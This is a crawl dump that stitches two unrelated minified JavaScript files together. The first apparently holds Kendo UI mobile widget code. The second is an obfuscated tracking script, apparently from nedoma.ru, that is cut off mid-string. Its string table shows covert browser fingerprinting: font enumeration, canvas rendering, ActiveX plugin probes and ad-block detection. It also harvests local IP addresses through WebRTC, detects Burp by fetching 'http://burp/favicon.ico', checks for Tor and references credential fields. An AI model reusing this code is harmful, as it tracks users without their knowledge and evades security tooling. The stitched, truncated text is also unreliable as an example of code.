/>').children("span.km-text")),!l[0]&&n&&(a[0]||(o+=" km-notext"),t.iconElement=s.prepend(e(o+'" />'))),(r||0===r)&&(t.badgeElement=i(r).appendTo(s))}}),g=p.extend({options:{name:"BackButton",style:"back"},init:function(e,n){var i=this;p.fn.init.call(i,e,n),t===i.element.attr("href")&&i.element.attr("href","#:back")}}),m=p.extend({options:{name:"DetailButton",style:""},init:function(e,t){p.fn.init.call(this,e,t)},_style:function(){var t,n=this.options.style+" detail",i=this.element;n&&(t=n.split(" "),e.each(t,function(){i.addClass("km-"+this)}))},_wrap:function(){var t=this,n=t.options.icon,i='<span class="km-icon km-'+n,r=t.element,o=r.children("span"),s=r.find("img").addClass("km-image");!s[0]&&n&&(o[0]||(i+=" km-notext"),r.prepend(e(i+'" />')))}});s.plugin(p),s.plugin(g),s.plugin(m)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.drawer.min",["kendo.mobile.view.min","kendo.userevents.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile,r=n.support.mobileOS,o=n.effects.Transition,s=n.roleSelector,a="x",l=i.ui,u=!(r.ios&&7==r.majorVersion&&!r.appMode),c="beforeShow",d="init",h="show",f="hide",p="afterHide",g={enable:e.noop},m=l.View.extend({init:function(t,r){var o,a,l,c,h;if(e(t).parent().prepend(t),i.ui.Widget.fn.init.call(this,t,r),this.options.$angular||(this._layout(),this._scroller()),this._model(),o=this.element.closest(s("pane")).data("kendoMobilePane")){this.pane=o,this.pane.bind("viewShow",function(e){c._viewShow(e)}),this.pane.bind("sameViewRequested",function(){c.hide()}),a=this.userEvents=new n.UserEvents(o.element,{fastTap:!0,filter:s("view splitview"),allowSelection:!0})}else{if(this.currentView=g,l=e(this.options.container),!l){throw Error("The drawer needs a container configuration option set.")}a=this.userEvents=new n.UserEvents(l,{fastTap:!0,allowSelection:!0}),this._attachTransition(l)}c=this,h=function(e){c.visible&&(c.hide(),e.preventDefault())},this.options.swipeToOpen&&u?(a.bind("press",function(){c.transition.cancel()}),a.bind("start",function(e){c._start(e)}),a.bind("move",function(e){c._update(e)}),a.bind("end",function(e){c._end(e)}),a.bind("tap",h)):a.bind("press",h),this.leftPositioned="left"===this.options.position,this.visible=!1,this.element.hide().addClass("km-drawer").addClass(this.leftPositioned?"km-left-drawer":"km-right-drawer"),this.trigger(d)},options:{name:"Drawer",position:"left",views:[],swipeToOpenViews:[],swipeToOpen:!0,title:"",container:null},events:[c,f,p,d,h],show:function(){this._activate()&&this._show()},hide:function(){this.currentView&&(this.currentView.enable(),m.current=null,this._moveViewTo(0),this.trigger(f,{view:this}))},openFor:function(){this.visible?this.hide():this.show()},destroy:function(){l.View.fn.destroy.call(this),this.userEvents.destroy()},_activate:function(){if(this.visible){return !0}var e=this._currentViewIncludedIn(this.options.views);return !(!e||this.trigger(c,{view:this}))&&(this._setAsCurrent(),this.element.show(),this.trigger(h,{view:this}),this._invokeNgController(),!0)},_currentViewIncludedIn:function(t){if(!this.pane||!t.length){return !0}var n=this.pane.view();return e.inArray(n.id.replace("#",""),t)>-1||e.inArray(n.element.attr("id"),t)>-1},_show:function(){this.currentView.enable(!1),this.visible=!0;var e=this.element.width();this.leftPositioned||(e=-e),this._moveViewTo(e)},_setAsCurrent:function(){m.last!==this&&(m.last&&m.last.element.hide(),this.element.show()),m.last=this,m.current=this},_moveViewTo:function(e){this.userEvents.cancel(),this.transition.moveTo({location:e,duration:400,ease:o.easeOutExpo})},_viewShow:function(e){return this.currentView&&this.currentView.enable(),this.currentView===e.view?(this.hide(),t):(this.currentView=e.view,this._attachTransition(e.view.element),t)},_attachTransition:function(e){var t=this,i=this.movable,r=i&&i.x;this.transition&&(this.transition.cancel(),this.movable.moveAxis("x",0)),i=this.movable=new n.ui.Movable(e),this.transition=new o({axis:a,movable:this.movable,onEnd:function(){0===i[a]&&(e[0].style.cssText="",t.element.hide(),t.trigger(p),t.visible=!1)}}),r&&(e.addClass("k-fx-hidden"),n.animationFrame(function(){e.removeClass("k-fx-hidden"),t.movable.moveAxis(a,r),t.hide()}))},_start:function(e){var i,r,o,s,a,l=e.sender;return Math.abs(e.x.velocity)<Math.abs(e.y.velocity)||n.triggeredByInput(e.event)||!this._currentViewIncludedIn(this.options.swipeToOpenViews)?(l.cancel(),t):(i=this.leftPositioned,r=this.visible,o=i&&r||!i&&!m.current,s=!i&&r||i&&!m.current,a=e.x.velocity<0,(o&&a||s&&!a)&&this._activate()?(l.capture(),t):(l.cancel(),t))},_update:function(e){var t,n=this.movable,i=n.x+e.x.delta;t=this.leftPositioned?Math.min(Math.max(0,i),this.element.width()):Math.max(Math.min(0,i),-this.element.width()),this.movable.moveAxis(a,t),e.event.preventDefault(),e.event.stopPropagation()},_end:function(e){var t,n=e.x.velocity,i=Math.abs(this.movable.x)>this.element.width()/2,r=0.8;t=this.leftPositioned?n>-r&&(n>r||i):n<r&&(n<-r||i),t?this._show():this.hide()}});l.plugin(m)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.popup.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(t,n){return !(!t||!n)&&(t===n||e.contains(t,n))}var i,r,o,s,a=window.kendo,l=a.ui,u=l.Widget,c=a.Class,d=a.support,h=a.getOffset,f=a._outerWidth,p=a._outerHeight,g="open",m="close",v="deactivate",_="activate",y="center",b="left",w="right",x="top",k="bottom",T="absolute",S="hidden",C="body",M="location",E="position",D="visible",z="effects",O="k-state-active",P="k-state-border",A=/k-state-border-(\w+)/,H=".k-picker-wrap, .k-dropdown-wrap, .k-link",N="down",F=e(document.documentElement),I=e.proxy,R=e(window),B="scroll",L=d.transitions.css,V=L+"transform",j=e.extend,q=".kendoPopup",W=["font-size","font-family","font-stretch","font-style","font-weight","line-height"],U=u.extend({init:function(t,n){var i,r=this;n=n||{},n.isRtl&&(n.origin=n.origin||k+" "+w,n.position=n.position||x+" "+w),u.fn.init.call(r,t,n),t=r.element,n=r.options,r.collisions=n.collision?n.collision.split(" "):[],r.downEvent=a.applyEventMap(N,a.guid()),1===r.collisions.length&&r.collisions.push(r.collisions[0]),i=e(r.options.anchor).closest(".k-popup,.k-group").filter(":not([class^=km-])"),n.appendTo=e(e(n.appendTo)[0]||i[0]||document.body),r.element.hide().addClass("k-popup k-group k-reset").toggleClass("k-rtl",!!n.isRtl).css({position:T}).appendTo(n.appendTo).attr("aria-hidden",!0).on("mouseenter"+q,function(){r._hovered=!0}).on("wheel"+q,function(t){var n=e(t.target).find(".k-list"),i=n.parent();n.length&&n.is(":visible")&&(0===i.scrollTop()&&t.originalEvent.deltaY<0||i.scrollTop()===i.prop("scrollHeight")-i.prop("offsetHeight")&&t.originalEvent.deltaY>0)&&t.preventDefault()}).on("mouseleave"+q,function(){r._hovered=!1}),r.wrapper=e(),n.animation===!1&&(n.animation={open:{effects:{}},close:{hide:!0,effects:{}}}),j(n.animation.open,{complete:function(){r.wrapper.css({overflow:D}),r._activated=!0,r._trigger(_)}}),j(n.animation.close,{complete:function(){r._animationClose()}}),r._mousedownProxy=function(e){r._mousedown(e)},r._resizeProxy=d.mobileOS.android?function(e){setTimeout(function(){r._resize(e)},600)}:function(e){r._resize(e)},n.toggleTarget&&e(n.toggleTarget).on(n.toggleEvent+q,e.proxy(r.toggle,r))},events:[g,_,m,v],options:{name:"Popup",toggleEvent:"click",origin:k+" "+b,position:x+" "+b,anchor:C,appendTo:null,collision:"flip fit",viewport:window,copyAnchorStyles:!0,autosize:!1,modal:!1,adjustSize:{width:0,height:0},animation:{open:{effects:"slideIn:down",transition:!0,duration:200},close:{duration:100,hide:!0}}},_animationClose:function(){var e=this,t=e.wrapper.data(M);e.wrapper.hide(),t&&e.wrapper.css(t),e.options.anchor!=C&&e._hideDirClass(),e._closing=!1,e._trigger(v)},destroy:function(){var t,n=this,i=n.options,r=n.element.off(q);u.fn.destroy.call(n),i.toggleTarget&&e(i.toggleTarget).off(q),i.modal||(F.unbind(n.downEvent,n._mousedownProxy),n._toggleResize(!1)),a.destroy(n.element.children()),r.removeData(),i.appendTo[0]===document.body&&(t=r.parent(".k-animation-container"),t[0]?t.remove():r.remove())},open:function(t,n){var i,r,o=this,s={isFixed:!isNaN(parseInt(n,10)),x:t,y:n},l=o.element,u=o.options,c=e(u.anchor),h=l[0]&&l.hasClass("km-widget");if(!o.visible()){if(u.copyAnchorStyles&&(h&&"font-size"==W[0]&&W.shift(),l.css(a.getComputedStyles(c[0],W))),l.data("animating")||o._trigger(g)){return}o._activated=!1,u.modal||(F.unbind(o.downEvent,o._mousedownProxy).bind(o.downEvent,o._mousedownProxy),o._toggleResize(!1),o._toggleResize(!0)),o.wrapper=r=a.wrap(l,u.autosize).css({overflow:S,display:"block",position:T}).attr("aria-hidden",!1),d.mobileOS.android&&r.css(V,"translatez(0)"),r.css(E),e(u.appendTo)[0]==document.body&&r.css(x,"-10000px"),o.flipped=o._position(s),i=o._openAnimation(),u.anchor!=C&&o._showDirClass(i),l.data(z,i.effects).kendoStop(!0).kendoAnimate(i).attr("aria-hidden",!1)}},_location:function(t){var n,i,r=this,o=r.element,s=r.options,l=e(s.anchor),u=o[0]&&o.hasClass("km-widget");return s.copyAnchorStyles&&(u&&"font-size"==W[0]&&W.shift(),o.css(a.getComputedStyles(l[0],W))),r.wrapper=n=a.wrap(o,s.autosize).css({overflow:S,display:"block",position:T}),d.mobileOS.android&&n.css(V,"translatez(0)"),n.css(E),e(s.appendTo)[0]==document.body&&n.css(x,"-10000px"),r._position(t||{}),i=n.offset(),{width:a._outerWidth(n),height:a._outerHeight(n),left:i.left,top:i.top}},_openAnimation:function(){var e=j(!0,{},this.options.animation.open);return e.effects=a.parseEffects(e.effects,this.flipped),e},_hideDirClass:function(){var t=e(this.options.anchor),n=((t.attr("class")||"").match(A)||["","down"])[1],i=P+"-"+n;t.removeClass(i).children(H).removeClass(O).removeClass(i),this.element.removeClass(P+"-"+a.directions[n].reverse)},_showDirClass:function(t){var n=t.effects.slideIn?t.effects.slideIn.direction:"down",i=P+"-"+n;e(this.options.anchor).addClass(i).children(H).addClass(O).addClass(i),this.element.addClass(P+"-"+a.directions[n].reverse)},position:function(){this.visible()&&(this.flipped=this._position())},toggle:function(){var e=this;e[e.visible()?m:g]()},visible:function(){return this.element.is(":"+D)},close:function(n){var i,r,o,s,l=this,u=l.options;if(l.visible()){if(i=l.wrapper[0]?l.wrapper:a.wrap(l.element).hide(),l._toggleResize(!1),l._closing||l._trigger(m)){return l._toggleResize(!0),t}l.element.find(".k-popup").each(function(){var t=e(this),i=t.data("kendoPopup");i&&i.close(n)}),F.unbind(l.downEvent,l._mousedownProxy),n?r={hide:!0,effects:{}}:(r=j(!0,{},u.animation.close),o=l.element.data(z),s=r.effects,!s&&!a.size(s)&&o&&a.size(o)&&(r.effects=o,r.reverse=!0),l._closing=!0),l.element.kendoStop(!0).attr("aria-hidden",!0),i.css({overflow:S}).attr("aria-hidden",!0),l.element.kendoAnimate(r),n&&l._animationClose()}},_trigger:function(e){return this.trigger(e,{type:e})},_resize:function(e){var t=this;d.resize.indexOf(e.type)!==-1?(clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t._position(),t._resizeTimeout=null},50)):(!t._hovered||t._activated&&t.element.hasClass("k-list-container"))&&t.close()},_toggleResize:function(e){var t=e?"on":"off",n=d.resize;d.mobileOS.ios||d.mobileOS.android||(n+=" "+B),this._scrollableParents()[t](B,this._resizeProxy),R[t](n,this._resizeProxy)},_mousedown:function(t){var i=this,r=i.element[0],o=i.options,s=e(o.anchor)[0],l=o.toggleTarget,u=a.eventTarget(t),c=e(u).closest(".k-popup"),d=c.parent().parent(".km-shim").length;c=c[0],!d&&c&&c!==i.element[0]||"popover"!==e(t.target).closest("a").data("rel")&&(n(r,u)||n(s,u)||l&&n(e(l)[0],u)||i.close())},_fit:function(e,t,n){var i=0;return e+t>n&&(i=n-(e+t)),e<0&&(i=-e),i},_flip:function(e,t,n,i,r,o,s){var a=0;return s=s||t,o!==r&&o!==y&&r!==y&&(e+s>i&&(a+=-(n+t)),e+a<0&&(a+=n+t)),a},_scrollableParents:function(){return e(this.options.anchor).parentsUntil("body").filter(function(e,t){return a.isScrollable(t)})},_position:function(t){var n,i,r,o,s,l,u,c,g,m,v,_,y,b,w,x,k,S=this,C=S.element,D=S.wrapper,z=S.options,O=e(z.viewport),P=d.zoomLevel(),A=!!(O[0]==window&&window.innerWidth&&P<=1.02),H=e(z.anchor),N=z.origin.toLowerCase().split(" "),F=z.position.toLowerCase().split(" "),I=S.collisions,R=10002,B=0,L=document.documentElement;if(s=z.viewport===window?{top:window.pageYOffset||document.documentElement.scrollTop||0,left:window.pageXOffset||document.documentElement.scrollLeft||0}:O.offset(),A?(l=window.innerWidth,u=window.innerHeight):(l=O.width(),u=O.height()),A&&L.scrollHeight-L.clientHeight>0&&(c=z.isRtl?-1:1,l-=c*a.support.scrollbar()),n=H.parents().filter(D.siblings()),n[0]){if(r=Math.max(+n.css("zIndex"),0)){R=r+10}else{for(i=H.parentsUntil(n),o=i.length;B<o;B++){r=+e(i[B]).css("zIndex"),r&&R<r&&(R=r+10)}}}return D.css("zIndex",R),D.css(t&&t.isFixed?{left:t.x,top:t.y}:S._align(N,F)),g=h(D,E,H[0]===D.offsetParent()[0]),m=h(D),v=H.offsetParent().parent(".k-animation-container,.k-popup,.k-group"),v.length&&(g=h(D,E,!0),m=h(D)),m.top-=s.top,m.left-=s.left,S.wrapper.data(M)||D.data(M,j({},g)),_=j({},m),y=j({},g),b=z.adjustSize,"fit"===I[0]&&(y.top+=S._fit(_.top,p(D)+b.height,u/P)),"fit"===I[1]&&(y.left+=S._fit(_.left,f(D)+b.width,l/P)),w=j({},y),x=p(C),k=p(D),!D.height()&&x&&(k+=x),"flip"===I[0]&&(y.top+=S._flip(_.top,x,p(H),u/P,N[0],F[0],k)),"flip"===I[1]&&(y.left+=S._flip(_.left,f(C),f(H),l/P,N[1],F[1],f(D))),C.css(E,T),D.css(y),y.left!=w.left||y.top!=w.top},_align:function(t,n){var i,r=this,o=r.wrapper,s=e(r.options.anchor),a=t[0],l=t[1],u=n[0],c=n[1],d=h(s),g=e(r.options.appendTo),m=f(o),v=p(o)||p(o.children().first()),_=f(s),b=p(s),x=d.top,T=d.left,S=Math.round;return g[0]!=document.body&&(i=h(g),x-=i.top,T-=i.left),a===k&&(x+=b),a===y&&(x+=S(b/2)),u===k&&(x-=v),u===y&&(x-=S(v/2)),l===w&&(T+=_),l===y&&(T+=S(_/2)),c===w&&(T-=m),c===y&&(T-=S(m/2)),{top:x,left:T}}});l.plugin(U),i=a.support.stableSort,r="kendoTabKeyTrap",o="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex], *[contenteditable]",s=c.extend({init:function(t){this.element=e(t),this.element.autoApplyNS(r)},trap:function(){this.element.on("keydown",I(this._keepInTrap,this))},removeTrap:function(){this.element.kendoDestroy(r)},destroy:function(){this.element.kendoDestroy(r),this.element=t},shouldTrap:function(){return !0},_keepInTrap:function(e){var t,n,i;9===e.which&&this.shouldTrap()&&!e.isDefaultPrevented()&&(t=this._focusableElements(),n=this._sortFocusableElements(t),i=this._nextFocusable(e,n),this._focus(i),e.preventDefault())},_focusableElements:function(){var t=this.element.find(o).filter(function(t,n){return n.tabIndex>=0&&e(n).is(":visible")&&!e(n).is("[disabled]")});return this.element.is("[tabindex]")&&t.push(this.element[0]),t},_sortFocusableElements:function(e){var t,n;return i?t=e.sort(function(e,t){return e.tabIndex-t.tabIndex}):(n="__k_index",e.each(function(e,t){t.setAttribute(n,e)}),t=e.sort(function(e,t){return e.tabIndex===t.tabIndex?parseInt(e.getAttribute(n),10)-parseInt(t.getAttribute(n),10):e.tabIndex-t.tabIndex}),e.removeAttr(n)),t},_nextFocusable:function(e,t){var n=t.length,i=t.index(e.target);return t.get((i+(e.shiftKey?-1:1))%n)},_focus:function(e){return"IFRAME"==e.nodeName?(e.contentWindow.document.body.focus(),t):(e.focus(),"INPUT"==e.nodeName&&e.setSelectionRange&&this._haveSelectionRange(e)&&e.setSelectionRange(0,e.value.length),t)},_haveSelectionRange:function(e){var t=e.type.toLowerCase();return"text"===t||"search"===t||"url"===t||"tel"===t||"password"===t}}),l.Popup.TabKeyTrap=s}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.shim.min",["kendo.popup.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile.ui,r=n.ui.Popup,o='<div class="km-shim"/>',s="hide",a=i.Widget,l=a.extend({init:function(t,i){var l=this,u=n.mobile.application,c=n.support.mobileOS,d=u?u.os.name:c?c.name:"ios",h="ios"===d||"wp"===d||!!u&&u.os.skin,f="blackberry"===d,p=i.align||(h?"bottom center":f?"center right":"center center"),g=i.position||(h?"bottom center":f?"center right":"center center"),m=i.effect||(h?"slideIn:up":f?"slideIn:left":"fade:in"),v=e(o).handler(l).hide();a.fn.init.call(l,t,i),l.shim=v,t=l.element,i=l.options,i.className&&l.shim.addClass(i.className),i.modal||l.shim.on("down","_hide"),(u?u.element:e(document.body)).append(v),l.popup=new r(l.element,{anchor:v,modal:!0,appendTo:v,origin:p,position:g,animation:{open:{effects:m,duration:i.duration},close:{duration:i.duration}},close:function(e){var t=!1;l._apiCall||(t=l.trigger(s)),t&&e.preventDefault(),l._apiCall=!1},deactivate:function(){v.hide()},open:function(){v.show()}}),n.notify(l)},events:[s],options:{name:"Shim",modal:!1,align:t,position:t,effect:t,duration:200},show:function(){this.popup.open()},hide:function(){this._apiCall=!0,this.popup.close()},destroy:function(){a.fn.destroy.call(this),this.shim.kendoDestroy(),this.popup.destroy(),this.shim.remove()},_hide:function(t){t&&e.contains(this.shim.children().children(".k-popup")[0],t.target)||this.popup.close()}});i.plugin(l)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.modalview.min",["kendo.mobile.shim.min","kendo.mobile.view.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile.ui,r=i.Shim,o=i.Widget,s="beforeOpen",a="open",l="close",u="init",c='<div class="km-modalview-wrapper" />',d=i.View.extend({init:function(e,t){var n=this;o.fn.init.call(n,e,t),n._id(),n._wrap(),n._shim(),this.options.$angular||(n._layout(),n._scroller(),n._model()),n.element.css("display",""),n.trigger(u)},events:[u,s,a,l],options:{name:"ModalView",modal:!0,width:null,height:null},destroy:function(){o.fn.destroy.call(this),this.shim.destroy()},open:function(t){var n=this;n.target=e(t),n.shim.show(),n._invokeNgController(),n.trigger("show",{view:n})},openFor:function(e){this.trigger(s,{target:e})||(this.open(e),this.trigger(a,{target:e}))},close:function(){this.element.is(":visible")&&!this.trigger(l)&&this.shim.hide()},_wrap:function(){var e,t,n=this,i=n.element,r=n.options;e=i[0].style.width||"auto",t=i[0].style.height||"auto",i.addClass("km-modalview").wrap(c),n.wrapper=i.parent().css({width:r.width||e||300,height:r.height||t||300}).addClass("auto"==t?" km-auto-height":""),i.css({width:"",height:""})},_shim:function(){var e=this;e.shim=new r(e.wrapper,{modal:e.options.modal,position:"center center",align:"center center",effect:"fade:in",className:"km-modalview-root",hide:function(t){e.trigger(l)&&t.preventDefault()}})}});i.plugin(d)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.touch.min",["kendo.core.min","kendo.userevents.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.ui.Widget,r=e.proxy,o=Math.abs,s=20,a=i.extend({init:function(e,t){function o(e){return function(t){a._triggerTouch(e,t)}}function s(e){return function(t){a.trigger(e,{touches:t.touches,distance:t.distance,center:t.center,event:t.event})}}var a=this;i.fn.init.call(a,e,t),t=a.options,e=a.element,a.wrapper=e,a.events=new n.UserEvents(e,{filter:t.filter,surface:t.surface,minHold:t.minHold,multiTouch:t.multiTouch,allowSelection:!0,fastTap:t.fastTap,press:o("touchstart"),hold:o("hold"),tap:r(a,"_tap"),gesturestart:s("gesturestart"),gesturechange:s("gesturechange"),gestureend:s("gestureend")}),t.enableSwipe?(a.events.bind("start",r(a,"_swipestart")),a.events.bind("move",r(a,"_swipemove"))):(a.events.bind("start",r(a,"_dragstart")),a.events.bind("move",o("drag")),a.events.bind("end",o("dragend"))),n.notify(a)},events:["touchstart","dragstart","drag","dragend","tap","doubletap","hold","swipe","gesturestart","gesturechange","gestureend"],options:{name:"Touch",surface:null,global:!1,fastTap:!1,filter:null,multiTouch:!1,enableSwipe:!1,minXDelta:30,maxYDelta:20,maxDuration:1000,minHold:800,doubleTapTimeout:800},cancel:function(){this.events.cancel()},destroy:function(){i.fn.destroy.call(this),this.events.destroy()},_triggerTouch:function(e,t){this.trigger(e,{touch:t.touch,event:t.event})&&t.preventDefault()},_tap:function(e){var t=this,i=t.lastTap,r=e.touch;i&&r.endTime-i.endTime<t.options.doubleTapTimeout&&n.touchDelta(r,i).distance<s?(t._triggerTouch("doubletap",e),t.lastTap=null):(t._triggerTouch("tap",e),t.lastTap=r)},_dragstart:function(e){this._triggerTouch("dragstart",e)},_swipestart:function(e){2*o(e.x.velocity)>=o(e.y.velocity)&&e.sender.capture()},_swipemove:function(e){var t=this,n=t.options,i=e.touch,r=e.event.timeStamp-i.startTime,s=i.x.initialDelta>0?"right":"left";o(i.x.initialDelta)>=n.minXDelta&&o(i.y.initialDelta)<n.maxYDelta&&r<n.maxDuration&&(t.trigger("swipe",{direction:s,touch:e.touch}),i.cancel())}});n.ui.plugin(a)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()});

--- FILE ---
content_type: application/javascript
request_url: https://www.nedoma.ru/js/ac.min.js?157001708956630
body_size: 19290
content:
var a=['image/png','/api/start_session','/api/live_session','/api/null_session','/api/fp','/api/refresh','/api/session','/api/validation','/api/drop_session','/api/tor','/api/tags','/api/rm','/api/burp','/api/measures','/api/saves','/api/mark','0.0.0.0','need_map','/api/ips','/api/urls','/api/attempts','__routing_map','makeAuthKeeper','__ss_d','replaceAuthKeeper','analyzeAuthLevel','in_progress','takeAuthToken','domainName','device_cookie','__cloud_safe','login','user_id','map','fpt','fp_t','moveKeys','refresh','__follow_types','makeNetwork','replaceLevel','baseUrl','cloudValue','securityLevel','URLcollector','keepPacket','readystatechange','takePacket','detectSession','done','measurements_to_be_waited_for','webGl','AllFonts','Abadi\x20MT\x20Condensed\x20Light','Adobe\x20Fangsong\x20Std','adssd','daa','Adobe\x20Ming\x20Std','Agency\x20FB','Aharoni','Angsana\x20New','AngsanaUPC','Aparajita','Arab','Arabic\x20Transparent','Arabic\x20Typesetting','Arial\x20CE','Arial\x20CYR','Arial\x20Greek','Arial\x20TUR','BatangChe','Bell\x20MT','Bitstream\x20Vera\x20Serif','Bodoni\x20MT','Bookman\x20Old\x20Style','Braggadocio','Browallia\x20New','BrowalliaUPC','Calibri\x20Light','Calibri','Californian\x20FB','Cambria\x20Math','Cambria','Candara','Castellar','Casual','Centaur','Colonna\x20MT','Comic\x20Sans\x20MS','Consolas','Constantia','Copperplate\x20Gothic\x20Light','Corbel','Cordia\x20New','CordiaUPC','Courier\x20New\x20CE','Courier\x20New\x20CYR','Courier\x20New\x20Greek','Courier\x20New\x20TUR','Courier\x20New','DFKai-SB','DaunPenh','David','DejaVu\x20LGC\x20Sans\x20Mono','Desdemona','Dotum','DotumChe','Ebrima','Engravers\x20MT','Eras\x20Bold\x20ITC','Estrangelo\x20Edessa','Eurostile','FangSong','Franklin\x20Gothic\x20Medium','French\x20Script\x20MT','Gabriola','Gautami','Georgia','Gigi','Gisha','Goudy\x20Old\x20Style','Gulim','GulimChe','Harrington','Hei\x20S','HeiT','Heisei\x20Kaku\x20Gothic','Hiragino\x20Sans\x20GB','Impact','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','KacstOne','KaiTi','Kalinga','Kartika','Kino\x20MT','KodchiangUPC','Kokila','Kozuka\x20Gothic\x20Pr6N','Lao\x20UI','Latha','Leelawadee','Levenim\x20MT','LilyUPC','Lohit\x20Gujarati','Lucida\x20Bright','Lucida\x20Fax','Lucida\x20Sans\x20Unicode','MS\x20Gothic','MS\x20Mincho','MS\x20PGothic','MS\x20PMincho','MS\x20Reference\x20Sans\x20Serif','MS\x20UI\x20Gothic','MV\x20Boli','Malgun\x20Gothic','Marlett','Matura\x20MT\x20Script\x20Capitals','Meiryo','Menlo','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Sans\x20Serif','Microsoft\x20Uighur','Microsoft\x20YaHei','Microsoft\x20Yi\x20Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Miriam\x20Fixed','Miriam','Mongolian\x20Baiti','MoolBoran','NSimSun','Narkisim','Niagara\x20Solid','Nyala','PMingLiU','Palace\x20Script\x20MT','Palatino\x20Linotype','Papyrus','Perpetua','Plantagenet\x20Cherokee','Playbill','Prelude\x20Condensed\x20Bold','PreludeCompressedWGL\x20Black','PreludeCompressedWGL\x20Light','PreludeCompressedWGL\x20Medium','PreludeCondensedWGL\x20Bold','PreludeCondensedWGL\x20Light','PreludeCondensedWGL\x20Medium','PreludeWGL\x20Black','PreludeWGL\x20Bold','PreludeWGL\x20Light','PreludeWGL\x20Medium','Raavi','Rachana','Rod','Sakkal\x20Majalla','Script\x20MT\x20Bold','Segoe\x20Print','Segoe\x20Script','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Segoe\x20UI','Showcard\x20Gothic','Shruti','SimHei','Simplified\x20Arabic\x20Fixed','Simplified\x20Arabic','Snap\x20ITC','Sylfaen','Times\x20New\x20Roman\x20CE','Times\x20New\x20Roman\x20CYR','Times\x20New\x20Roman\x20TUR','Times\x20New\x20Roman','Trebuchet\x20MS','Tunga','Ubuntu','Umpush','Univers','Utopia','Vani','Vijaya','Vladimir\x20Script','Vrinda','Webdings','Wide\x20Latin','replaceKeys','replaceElement','printStorage','detectServer','detectAuthToken','([0-9]{1,3}(\x5c.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})','iframe','iframertc','style','a=candidate:','moveCollection','hashAndSend','fixServer','fixClient','ActiveXObject','AcroPDF.PDF','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','Msxml2.DOMDocument','Msxml2.XMLHTTP','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','TDCCtl.TDCCtl','WMPlayer.OCX','rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1','fixClient2','div','class','adBanner\x20pub_300x250\x20pub_300x250m\x20pub_728x90\x20text-ad\x20textAd\x20text_ad\x20text_ads\x20text-ads\x20text-ad-links','width:\x201px\x20!important;\x20height:\x201px\x20!important;\x20position:\x20absolute\x20!important;\x20left:\x20-1px\x20!important;\x20top:\x20-1px\x20!important;','none','visibility','hidden','inline','yes','alphabetic','#069','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20\x5cud83d\x5cude03','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','multiply','rgb(255,0,255)','rgb(255,255,0)','evenodd','stopIfFailed','analyzeToken','_analyzeToken','analyzeAuthToken','_analyzeAuthToken','removeEventListener','DOMContentLoaded','loading','setTimeout','load','takeMeasure','analyzeCollection','saveToken','cmpfp','newfpt','newfp','pathname','start','ac.nedoma.ru','schemaValues','allowedValues','startCollection','location','href','split','icu','StatManager','set','ServerManager','keepStorage','queryFlag','autoStart','packetConfig','analyzeKeys','analyzeValues','analyzeLatency','keepRouter','ajaxManager','AuthKeep','UserManager','CurrentProcess','analyzedPacket','credsFields','userId','get','__session_id','data','action','drop_session','remove','unlockManager','keepKeys','takedPacket','__session_set_progress','session','urls','value','runSession','string','keepToken','makeVersion','object','clickCounter','is_inited','init','__click_counter','detectQuery','onmousedown','__u_n','__l_ns','l_ns','length','attempts','keepClient','extend','hasOwnProperty','trim','^[\x5cs\x5cuFEFF\x5cxA0]+|[\x5cs\x5cuFEFF\x5cxA0]+$','prototype','replace','detectBrowser','[\x5c\x22\x5cu0000-\x5cu001F\x5cu2028\x5cu2029]','number','boolean','function','[object\x20Object]','src','http://burp/favicon.ico','onload','burp','localStorage','setItem','removeItem','__t','setTime','getTime','Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT',';\x20expires=','cookie',';\x20path=/','charAt','substring','getItem','queue','build_xhr','Content-type','application/json','Accept','X-CSRFToken','cancel_update','apply_update','\x20\x20\x20\x20\x20\x20\x20\x20var\x20url\x20=\x20msg.data[0],\x0a','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataTo_send\x20=\x20msg.data[1];\x0a','\x20\x20\x20\x20\x20\x20\x20\x20var\x20xhr\x20=\x20new\x20XMLHttpRequest();\x0a','\x20\x20\x20\x20\x20\x20\x20\x20xhr.open(\x22POST\x22,\x20url,\x20false);\x0a','\x20\x20\x20\x20\x20\x20\x20\x20xhr.setRequestHeader(\x22Content-type\x22,\x20\x22application/json\x22);\x0a','\x20\x20\x20\x20\x20\x20\x20\x20xhr.setRequestHeade